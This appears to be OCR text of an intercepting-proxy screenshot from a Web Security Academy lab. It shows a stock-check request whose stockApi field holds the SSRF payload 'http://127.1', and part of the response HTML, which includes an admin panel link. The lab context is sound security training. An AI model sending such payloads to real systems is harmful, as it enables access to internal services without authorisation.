 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6f00650375b07a80174fb200f100f5.web-security-academy.net
3 Cookie: session=T2VC1i7x6djFddfIBiIc2EFhHtYw1jUs
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6f00650375b07a80174fb200f100f5.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin:
https://0a6f00650375b07a80174fb200f100f5.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18
19 stockApi=http://127.1
Response
Pretty Raw Hex Render \n
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="container-list-tiles">